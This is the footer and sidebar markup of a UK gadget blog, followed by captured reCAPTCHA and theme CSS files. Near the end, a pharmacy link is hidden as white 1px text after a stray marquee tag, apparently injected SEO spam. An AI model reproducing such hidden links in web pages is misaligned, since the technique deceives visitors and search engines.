<li><strong><a href="https://www.tracyandmatt.co.uk/2013/">2013</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2013/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2013/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2013/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2013/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2013/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2013/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2013/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2013/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2013/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2013/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2013/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2013/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2012/">2012</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2012/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2012/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2012/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2012/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2012/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2012/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2012/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2012/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2012/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2012/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2012/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2012/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2011/">2011</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2011/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2011/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2011/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2011/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2011/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2011/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2011/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2011/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2011/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2011/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2011/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2011/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2010/">2010</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2010/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2010/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2010/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2010/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2010/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2010/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2010/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2010/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2010/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2010/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2010/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2010/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2009/">2009</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2009/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2009/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2009/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2009/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2009/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2009/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2009/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2009/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2009/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2009/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2009/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2009/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2008/">2008</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2008/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2008/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2008/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2008/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2008/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2008/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2008/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2008/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2008/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2008/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2008/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2008/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2007/">2007</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2007/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2007/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2007/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2007/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2007/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2007/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2007/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2007/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2007/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2007/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2007/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2007/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2006/">2006</a>: </strong> <span class="emptymonth">Jan</span> <a href="https://www.tracyandmatt.co.uk/2006/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2006/03/" title="March 2001">Mar</a> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2006/05/" title="May 2001">May</a> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2006/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2006/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2006/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2006/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2006/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2006/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2005/">2005</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2005/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2005/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2005/09/" title="September 2001">Sep</a> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <a href="https://www.tracyandmatt.co.uk/2005/12/" title="December 2001">Dec</a> </li>
		</ul>
		</div></div><div id="text-2" class="widget-even widget-6 widgetbox widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="5bbb29888340240f31211f18-text/javascript"></script>
<!-- 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="5544715302"></ins>
<script type="5bbb29888340240f31211f18-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div><div id="calendar-2" class="widget-odd widget-7 widgetbox widget widget_calendar"><div class="widget-wrap"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.tracyandmatt.co.uk/2025/06/">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><div id="tag_cloud-2" class="widget-even widget-last widget-8 widgetbox widget widget_tag_cloud"><div class="widget-wrap"><h3 class="widgettitle"><span>Tag Cloud</span></h3><div class="tagcloud"><a href="https://www.tracyandmatt.co.uk/tag/acer/" class="tag-cloud-link tag-link-139 tag-link-position-1" style="font-size: 10.485207100592pt;" aria-label="Acer (13 items)">Acer</a>
<a href="https://www.tracyandmatt.co.uk/tag/amazon/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 8.8284023668639pt;" aria-label="Amazon (8 items)">Amazon</a>
<a href="https://www.tracyandmatt.co.uk/tag/android/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 16.284023668639pt;" aria-label="Android (69 items)">Android</a>
<a href="https://www.tracyandmatt.co.uk/tag/android-4-4/" class="tag-cloud-link tag-link-288 tag-link-position-4" style="font-size: 8.8284023668639pt;" aria-label="android 4.4 (8 items)">android 4.4</a>
<a href="https://www.tracyandmatt.co.uk/tag/apple/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 13.715976331361pt;" aria-label="Apple (34 items)">Apple</a>
<a href="https://www.tracyandmatt.co.uk/tag/archos/" class="tag-cloud-link tag-link-78 tag-link-position-6" style="font-size: 9.905325443787pt;" aria-label="Archos (11 items)">Archos</a>
<a href="https://www.tracyandmatt.co.uk/tag/bbm/" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 8pt;" aria-label="BBM (6 items)">BBM</a>
<a href="https://www.tracyandmatt.co.uk/tag/blackberry/" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 12.804733727811pt;" aria-label="BlackBerry (26 items)">BlackBerry</a>
<a href="https://www.tracyandmatt.co.uk/tag/chromebook/" class="tag-cloud-link tag-link-148 tag-link-position-9" style="font-size: 11.727810650888pt;" aria-label="chromebook (19 items)">chromebook</a>
<a href="https://www.tracyandmatt.co.uk/tag/desire/" class="tag-cloud-link tag-link-117 tag-link-position-10" style="font-size: 8pt;" aria-label="Desire (6 items)">Desire</a>
<a href="https://www.tracyandmatt.co.uk/tag/featured/" class="tag-cloud-link tag-link-461 tag-link-position-11" style="font-size: 22pt;" aria-label="Featured (348 items)">Featured</a>
<a href="https://www.tracyandmatt.co.uk/tag/galaxy/" class="tag-cloud-link tag-link-53 tag-link-position-12" style="font-size: 12.390532544379pt;" aria-label="galaxy (23 items)">galaxy</a>
<a href="https://www.tracyandmatt.co.uk/tag/google/" class="tag-cloud-link tag-link-61 tag-link-position-13" style="font-size: 12.804733727811pt;" aria-label="google (26 items)">google</a>
<a href="https://www.tracyandmatt.co.uk/tag/google-glass/" class="tag-cloud-link tag-link-119 tag-link-position-14" style="font-size: 9.2426035502959pt;" aria-label="Google Glass (9 items)">Google Glass</a>
<a href="https://www.tracyandmatt.co.uk/tag/hp/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 9.2426035502959pt;" aria-label="HP (9 items)">HP</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc/" class="tag-cloud-link tag-link-38 tag-link-position-16" style="font-size: 15.207100591716pt;" aria-label="HTC (51 items)">HTC</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 10.485207100592pt;" aria-label="HTC One (13 items)">HTC One</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-m8/" class="tag-cloud-link tag-link-411 tag-link-position-18" style="font-size: 10.153846153846pt;" aria-label="HTC One (M8) (12 items)">HTC One (M8)</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-max/" class="tag-cloud-link tag-link-44 tag-link-position-19" style="font-size: 8pt;" aria-label="HTC One Max (6 items)">HTC One Max</a>
<a href="https://www.tracyandmatt.co.uk/tag/huawei/" class="tag-cloud-link tag-link-94 tag-link-position-20" style="font-size: 9.2426035502959pt;" aria-label="Huawei (9 items)">Huawei</a>
<a href="https://www.tracyandmatt.co.uk/tag/ios/" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 9.905325443787pt;" aria-label="iOS (11 items)">iOS</a>
<a href="https://www.tracyandmatt.co.uk/tag/ipad/" class="tag-cloud-link tag-link-58 tag-link-position-22" style="font-size: 8.8284023668639pt;" aria-label="ipad (8 items)">ipad</a>
<a href="https://www.tracyandmatt.co.uk/tag/iphone/" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 9.5739644970414pt;" aria-label="iPhone (10 items)">iPhone</a>
<a href="https://www.tracyandmatt.co.uk/tag/kindle/" class="tag-cloud-link tag-link-48 tag-link-position-24" style="font-size: 8pt;" aria-label="Kindle (6 items)">Kindle</a>
<a href="https://www.tracyandmatt.co.uk/tag/kitkat/" class="tag-cloud-link tag-link-72 tag-link-position-25" style="font-size: 11.727810650888pt;" aria-label="kitkat (19 items)">kitkat</a>
<a href="https://www.tracyandmatt.co.uk/tag/lenovo/" class="tag-cloud-link tag-link-42 tag-link-position-26" style="font-size: 10.733727810651pt;" aria-label="Lenovo (14 items)">Lenovo</a>
<a href="https://www.tracyandmatt.co.uk/tag/lg/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 9.5739644970414pt;" aria-label="LG (10 items)">LG</a>
<a href="https://www.tracyandmatt.co.uk/tag/lumia/" class="tag-cloud-link tag-link-31 tag-link-position-28" style="font-size: 9.5739644970414pt;" aria-label="Lumia (10 items)">Lumia</a>
<a href="https://www.tracyandmatt.co.uk/tag/motorola/" class="tag-cloud-link tag-link-162 tag-link-position-29" style="font-size: 9.5739644970414pt;" aria-label="Motorola (10 items)">Motorola</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus/" class="tag-cloud-link tag-link-63 tag-link-position-30" style="font-size: 8pt;" aria-label="nexus (6 items)">nexus</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus-5/" class="tag-cloud-link tag-link-88 tag-link-position-31" style="font-size: 11.396449704142pt;" aria-label="Nexus 5 (17 items)">Nexus 5</a>
<a href="https://www.tracyandmatt.co.uk/tag/nokia/" class="tag-cloud-link tag-link-30 tag-link-position-32" style="font-size: 11.562130177515pt;" aria-label="Nokia (18 items)">Nokia</a>
<a href="https://www.tracyandmatt.co.uk/tag/phablet/" class="tag-cloud-link tag-link-83 tag-link-position-33" style="font-size: 8.8284023668639pt;" aria-label="Phablet (8 items)">Phablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/podcast-2/" class="tag-cloud-link tag-link-154 tag-link-position-34" style="font-size: 8pt;" aria-label="podcast (6 items)">podcast</a>
<a href="https://www.tracyandmatt.co.uk/tag/rim/" class="tag-cloud-link tag-link-77 tag-link-position-35" style="font-size: 8.8284023668639pt;" aria-label="RIM (8 items)">RIM</a>
<a href="https://www.tracyandmatt.co.uk/tag/samsung/" class="tag-cloud-link tag-link-50 tag-link-position-36" style="font-size: 15.704142011834pt;" aria-label="Samsung (59 items)">Samsung</a>
<a href="https://www.tracyandmatt.co.uk/tag/smartphone/" class="tag-cloud-link tag-link-39 tag-link-position-37" style="font-size: 11.147928994083pt;" aria-label="Smartphone (16 items)">Smartphone</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony/" class="tag-cloud-link tag-link-79 tag-link-position-38" style="font-size: 12.059171597633pt;" aria-label="Sony (21 items)">Sony</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony-ericsson/" class="tag-cloud-link tag-link-125 tag-link-position-39" style="font-size: 8.8284023668639pt;" aria-label="Sony Ericsson (8 items)">Sony Ericsson</a>
<a href="https://www.tracyandmatt.co.uk/tag/tablet/" class="tag-cloud-link tag-link-32 tag-link-position-40" style="font-size: 10.153846153846pt;" aria-label="Tablet (12 items)">Tablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/toshiba/" class="tag-cloud-link tag-link-226 tag-link-position-41" style="font-size: 8pt;" aria-label="Toshiba (6 items)">Toshiba</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-mobile/" class="tag-cloud-link tag-link-102 tag-link-position-42" style="font-size: 8.8284023668639pt;" aria-label="Windows Mobile (8 items)">Windows Mobile</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-phone/" class="tag-cloud-link tag-link-70 tag-link-position-43" style="font-size: 10.153846153846pt;" aria-label="Windows Phone (12 items)">Windows Phone</a>
<a href="https://www.tracyandmatt.co.uk/tag/xperia/" class="tag-cloud-link tag-link-87 tag-link-position-44" style="font-size: 10.485207100592pt;" aria-label="Xperia (13 items)">Xperia</a>
<a href="https://www.tracyandmatt.co.uk/tag/zte/" class="tag-cloud-link tag-link-144 tag-link-position-45" style="font-size: 9.2426035502959pt;" aria-label="ZTE (9 items)">ZTE</a></div>
</div></div>			</div>

			<div id="sidebar-bottom" class="clearfix">

				<div id="sidebar-bottom-left">
														</div>

				<div id="sidebar-bottom-right">
														</div>

			</div>

		</div>


		</div> <!-- end #page div -->

		
	</div>  <!-- end #wrap div -->

</div> <!-- end #outer-wrap div -->

<div id="footer-widgets" class="clearfix">
	<div class="limit clearfix">
		<div class="footer-widget1">
			<div id="meta-2" class="widget-odd widget-last widget-first widget-1 widget widget_meta"><div class="widget-wrap"><h3 class="widgettitle"><span>Meta</span></h3>
		<ul>
						<li><a rel="nofollow" href="https://www.tracyandmatt.co.uk/wp/wp-login.php">Log in</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/feed/">Entries feed</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>		</div>
		<div class="footer-widget2">
					</div>
		<div class="footer-widget3">
					</div>
		<div class="footer-widget4">
					</div>
	</div>
</div>

<div id="footer">
	<div class="limit clearfix">
				<div id="footnav">
			<ul class="clearfix">
				<li id="menu-item-8286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8286"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-8287" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8287"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-8288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8288"><a href="https://www.tracyandmatt.co.uk/video/">Videos/Unboxings</a></li>
<li id="menu-item-8289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8289"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-8290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8290"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-8291" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-8291"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
			</ul>
		</div>
				<p>&copy;  2026 Tracy and Matt&#039;s Blog. 
</p>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/wp\/wp-content\/uploads\/*","\/wp\/wp-content\/*","\/wp\/wp-content\/plugins\/*","\/wp\/wp-content\/themes\/wp-bold108\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="5bbb29888340240f31211f18-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="5bbb29888340240f31211f18-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="5bbb29888340240f31211f18-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/comment-reply.min.js?ver=420e945db43fb7f993b6575daf5ae443" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="5bbb29888340240f31211f18-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1746713157" id="akismet-frontend-js"></script>
<!-- Comments Evolved plugin -->
<script type="5bbb29888340240f31211f18-text/javascript">jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->

<script type="5bbb29888340240f31211f18-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3241330-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script type="5bbb29888340240f31211f18-text/javascript">
setTimeout(function(){var a=document.createElement("script");
var b=document.getElementsByTagName("script")[0];
a.src=document.location.protocol+"//dnn506yrbagrg.cloudfront.net/pages/scripts/0018/2530.js?"+Math.floor(new Date().getTime()/3600000);
a.async=true;a.type="text/javascript";b.parentNode.insertBefore(a,b)}, 1);
</script>

</marquee>
<a style="text-decoration: none;" href="https://www.ukmeds.co.uk/surgical-face-masks"><span style="text-decoration: none; color: #fff; font-weight: normal; font-size:1px;">https://www.ukmeds.co.uk/surgical-face-masks</span></a>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5bbb29888340240f31211f18-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2893a7bc916e4fd0affd4bb980e4f5e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.tracyandmatt.co.uk @ 2026-01-26 07:59:44 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YF-rBnFlx1w85DDVkJnbRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769414406469');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-font.css
body_size: -90
content:
/* -- Google Fonts Styles -- */

@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic);

body,
h1,h2,h3,h4,h5,h6,h7,
#sitetitle .title,
#searchform #submitbutton,
#searchform #searchfield,
p.email-form .subbutton,
p.email-form .sub,
#commentform input#submit {
	font-family: 'Open Sans',arial,helvetica,sans-serif;
	}

.meta {
	font-size:10px !important;
	line-height: 1.5em;
	}

#topnav {
	font-size:8pt;
	font-weight:bold;
	}

#catnav {
	font-size:8pt;
	font-weight:normal;
	font-weight:bold;
	}

h1,h2,h3,h4,h5,h6,h7 { font-weight:normal; }

--- FILE ---
content_type: text/css
request_url: https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-responsive.css
body_size: 1046
content:
/* ---------[ Responsive Design Elements ]--------- */

@media only screen and (max-width:560px) {

	#wrap,
	.limit {
		width:100%;
		max-width:96%;
		margin:2%;
	}

	#sitetitle,
	#logo {
		width:100% !important;
		display:block;
		float:none;
		clear:both;
		margin:0 0 10px;
		padding:0;
	}

	.head-banner468 {
		max-width:100%;
		width:100% !important;
		height:auto;
		display:none;
		float:none;
		clear:both;
		text-align:left;
		margin:0;
		padding:0;
	}

	.banner468 {
		text-align:center;
		margin: 0 auto 20px;
		float:none;
		display:none;
		padding-top: 10px;
		padding-bottom: 7px;
		background:#fff;
		border:1px solid #ddd;
	}

	.banner_mobile {
		float:none;
		display:block;
		text-align:center;
		overflow:hidden;
		padding:0;
		margin:0;
		height:auto;
	}

	#sitetitle,
	#sitetitle .title,
	#logo,
	.head-banner468 {
		text-align:center;
	}

	#contentleft {
		width: 100%;
		clear:both;
		float:none;
	}

	#content {
		width: 100%;
		clear:both;
		float:none;
		padding-bottom:30px;
	}

	#contentright {
		width: 100%;
		clear:both;
		float:none;
	}

	#sidebar,
	#sidebar-bottom,
	#sidebar-bottom-left,
	#sidebar-bottom-right	 {
		width: 100%;
		clear:both;
		float:none;
	}

	.c-sn-sw #content,
	.sn-c-sw #content,
	.sw-sn-c #content,
	.sw-c-sn #content {
		width: 100%;
		clear:both;
		float:none;
	}

	.c-sn-sw #sidebar-narrow,
	.sn-c-sw #sidebar-narrow,
	.sw-sn-c #sidebar-narrow,
	.sw-c-sn #sidebar-narrow {
		width: 100%;
		clear:both;
		float:none;
		padding:0;
		border:0;
		background:transparent;
	}

	.footer-widget1,
	.footer-widget2,
	.footer-widget3,
	.footer-widget4 {
		width:100%;
		margin: 0 auto;
		clear:both;
		float:none;
	}
	
	.home-widget-1,
	.home-widget-2,
	.home-widget-3 {
		width: 100%;
		clear:both;
		float:none;
		padding:0;
	}

	.sitemap-narrow {
		width:auto;
		float:none;
		padding: 0;
		margin:0 auto 15px;
	}

	.sitemap-wide {
		width:auto;
		float:none;
		padding: 0;
		margin:0 auto 15px;
	}

	.post-left,
	.post-right {
		clear:both;
		float:none;
		width: 100%;
	}

	.posts-by-3 .post-wrap,
	.posts-by-3 .post-wrap.right,
	.cat-posts-left,
	.cat-posts-right {
		margin: 0 auto 20px;
		padding: 0;
		width:100%;
		float:none;
		clear:both;
	}

	.cat-posts-left {
		padding-bottom:30px;
		margin-bottom:30px;
